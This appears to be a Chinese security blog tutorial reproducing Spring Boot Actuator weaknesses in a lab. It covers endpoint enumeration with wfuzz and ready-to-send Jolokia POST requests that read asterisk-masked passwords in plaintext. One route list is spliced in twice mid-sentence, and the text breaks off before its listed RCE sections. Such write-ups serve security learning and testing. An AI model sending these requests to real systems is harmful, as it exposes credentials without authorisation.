| SpringBoot漏洞复现 | 您所在的位置:网站首页 › smb未授权访问漏洞 › SpringBoot漏洞复现 |
SpringBoot漏洞复现
|
文章目录
Spring简介Spring介绍Actuators介绍常见的端口信息
SpringBoot漏洞发现框架特征框架识别
SpringBoot环境搭建1. 安装java2. 安装maven3. 安装Spring 1.X
路由知识信息泄露漏洞复现工具探测1.路由地址及接口调用详情泄漏2.配置不当而暴露的路由3.获取被星号脱敏的密码的明文 (方法一)利用条件利用方法
4.获取被星号脱敏的密码的明文 (方法二)利用条件利用方法
远程代码执行漏洞复现1.whitelabel error page SpEL RCE利用条件利用方法漏洞原理
2.eureka xstream deserialization RCE漏洞环境利用条件利用方法漏洞原理
Spring简介
Spring介绍

pring 是 java web 里非常常见的组件了, 自然也是研究的热门, 好用的漏洞主要是 Spring Boot Actuators 反序列化。 Actuators介绍Spring Boot 基本上是 Spring 框架的扩展。 Actuator 是 Springboot 提供的用来对应用系统进行 自省和监控的功能模块,借助于 Actuator ,开发者可以很方便地对应用系统的某些监控指标进行查 看、统计等。在 Actuator 启用的情况下,如果没有做好相关权限控制,非法用户可通过访问默认的执 行器端点( endpoints )来获取应用系统中的监控信息。 常见的端口信息Spring Boot 1.x 版本默认内置路由的根路径以 / 开始, 2.x 则统一以 /actuator 开始 /autoconfig 提供了一份自动配置报告,记录哪些自动配置条件通过了,哪些没通过 /beans 描述应用程序上下文里全部的Bean,以及它们的关系 /env 获取全部环境属性 /configprops 描述配置属性(包含默认值)如何注入Bean /dump 获取线程活动的快照 /health 报告应用程序的健康指标,这些值由HealthIndicator的实现类提供 /info 获取应用程序的定制信息,这些信息由info打头的属性提供 /mappings 描述全部的URI路径,以及它们和控制器(包含Actuator端点)的映射关系 /metrics 报告各种应用程序度量信息,比如内存用量和HTTP请求计数 /shutdown 关闭应用程序,要求endpoints.shutdown.enabled设置为true /trace 提供基本的HTTP请求跟踪信息(时间戳、HTTP头等) SpringBoot漏洞发现 框架特征小绿叶、404报错 多个java环境需要切换版本: update-alternatives --config java

spring boot环境搭建需要openjdk-8的版本,才能mvn spring-boot:run启动! 2. 安装maven apt install maven



 修改src/main/resources/application.properties中127.0.0.1为0.0.0.0。 修改src/main/resources/application.properties中127.0.0.1为0.0.0.0。  修改为0.0.0.0。wq保存退出。 修改为0.0.0.0。wq保存退出。
找不到的话可以: find / -name application.properties


使用SB-Actuator.py对目标站点进行探测。 开发人员没有意识到地址泄漏会导致安全隐患或者开发环境切换为线上生产环境时,相关人员没有更改 配置文件,忘记切换环境配置等 直接访问以下两个 swagger 相关路由,验证漏洞是否存在: /v2/api-docs /swagger-ui.html其他一些可能会遇到的 swagger、swagger codegen、swagger-dubbo 等相关接口路由 /swagger /api-docs /api.html /swagger-ui /swagger/codes /api/index.html /api/v2/api-docs /v2/swagger.json /swagger-ui/html /distv2/index.html /swagger/index.html /sw/swagger-ui.html /api/swagger-ui.html /static/swagger.json /user/swagger-ui.html /swagger-ui/index.html /swagger-dubbo/api-docs /template/swagger-ui.html /swagger/static/index.html /dubbo-provider/distv2/index.html /spring-security-rest/api/swagger-ui.html /spring-security-oauth-resource/swagger-ui.html除此之外,下面的 spring boot actuator 相关路由有时也会包含(或推测出)一些接口地址信息,但是无法获得参数相关信息: /mappings /metrics /beans /configprops /actuator/metrics /actuator/mappings /actuator/beans /actuator/configprops一般来讲,暴露出 spring boot 应用的相关接口和传参信息并不能算是漏洞,但是以 “默认安全” 来讲,不暴露出这些信息更加安全。 对于攻击者来讲,一般会仔细审计暴露出的接口以增加对业务系统的了解,并会同时检查应用系统是否存在未授权访问、越权等其他业务类型漏洞。 2.配置不当而暴露的路由主要是因为程序员开发时没有意识到暴露路由可能会造成安全风险,或者没有按照标准流程开发,忘记上线时需要修改/切换生产环境的配置. 可能因为配置不当而暴露的默认内置路由参考: https://docs.spring.io/spring-boot/docs/1.5.10.RELEASE/reference/htmlsingle/#production-readyendpoints https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/spring-boot.txt其中对寻找漏洞比较重要接口的有: /env 、 /actuator/env





GET 请求 /env 会直接泄露环境变量、内网地址、配置中的用户名等信息;当程序员的属性名命名不规范,例如 password 写成 psasword、pwd 时,会泄露密码明文; 同时有一定概率可以通过 POST 请求 /env 接口设置一些属性,间接触发相关 RCE 漏洞;同时有概率获得星号遮掩的密码、密钥等重要隐私信息的明文。 /refresh 、 /actuator/refresh POST 请求 /env 接口设置属性后,可同时配合 POST 请求 /refresh 接口刷新属性变量来触发相 关 RCE 漏洞。 /restart 、 /actuator/restart /static/swagger.json /user/swagger-ui.html /swagger-ui/index.html /swagger-dubbo/api-docs /template/swagger-ui.html /swagger/static/index.html /dubbo-provider/distv2/index.html /spring-security-rest/api/swagger-ui.html /spring-security-oauth-resource/swagger-ui.html /mappings /metrics /beans /configprops /actuator/metrics /actuator/mappings /actuator/beans /actuator/configprops暴露出此接口的情况较少;可以配合 POST请求 /env 接口设置属性后,再 POST 请 求 /restart 接口重启应用来触发相关 RCE 漏洞。 /jolokia 、 /actuator/jolokia: 可以通过 /jolokia/list 接口寻找可以利用的 MBean,间接触发相关 RCE 漏洞、获得星号遮掩 的重要隐私信息的明文等。 /trace 、 /actuator/httptrace: 一些 http 请求包访问跟踪信息,有可能在其中发现内网应用系统的一些请求信息详情;以及有效 用户或管理员的 cookie、jwt token 等信息。 快速fuzz常见端点接口: https://wfuzz.readthedocs.io/en/latest/ wfuzz -w spring-endpoint.txt --sc 200 -f out.html,html http://ip:port spring-endpoint.txt :收集的spring端点接口路径的字典 --sc 200 : 只显示响应状态码为200的请求信息 --hc 404 : 不显示响应状态码为404的请求信息 -f :指定文件类型 out.html,html : 输出文件,输出格式字典地址: https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/spring-boot.txt普通输出: 查看html文件 访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果。 利用条件目标网站存在 /jolokia 或 /actuator/jolokia 接口 目标使用了 jolokia-core 依赖 利用方法步骤一: 找到想要获取的属性名 GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。 这里我们要查看的属性值为spring.datasource.password 步骤二: jolokia 调用相关 Mbean 获取明文 将下面示例中的 security.user.password 替换为实际要获取的属性名,直接发包;明文值结果包含在 response 数据包中的 value 键中。 1.调用 org.springframework.boot Mbean 实际上是调用 org.springframework.boot.admin.SpringApplicationAdminMXBeanRegistrar 类实例的 getProperty 方法。 spring1.x POST /jolokia Content-Type: application/json {"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}spring2.x POST /actuator/jolokia Content-Type: application/json {"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}2.调用 org.springframework.cloud.context.environment Mbean 实际上是调用 org.springframework.cloud.context.environment.EnvironmentManager 类实例的 getProperty 方法。 spring1.x POST /jolokia Content-Type: application/json {"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=Envi ronmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}spring2.x POST /actuator/jolokia Content-Type: application/json {"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=Envi ronmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}步骤二演示过程 使用burpsuite抓取/jolokia的请求包。发送到重发器。(Repeater)修改数据包的属性。 